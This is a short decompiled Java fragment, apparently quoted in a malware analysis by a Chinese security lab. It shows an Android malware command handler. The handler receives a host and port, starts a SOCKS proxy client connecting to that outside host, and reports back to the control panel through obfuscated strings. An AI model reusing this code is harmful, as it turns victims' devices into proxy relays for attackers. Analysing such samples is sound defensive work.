 case 11: {
label_117:
v12_1 = arg13.split(Deobfuscator$app$Release.getString(-1424215691328L), v3);
if(v12_1.length != v3) {
return;
}
new Thread(new Runnable() {
public void run() {
new SocksClient(this.val$parts[0], Integer.parseInt(this.val$parts[1]));
}
}).start();
arg13 = Deobfuscator$app$Release.getString(-1432805625920L);
v0_2 = new Object[v2];
v0_2[0] = Deobfuscator$app$Release.getString(-1471460331584L);
v0_2[1] = Deobfuscator$app$Release.getString(-1488640200768L);
v0_2[v3] = v12_1[1];
PanelReq.SendAsync(String.format(arg13, v0_2), Boolean.valueOf(true));
break;
}
default: {
break;
}
暗影安全实验室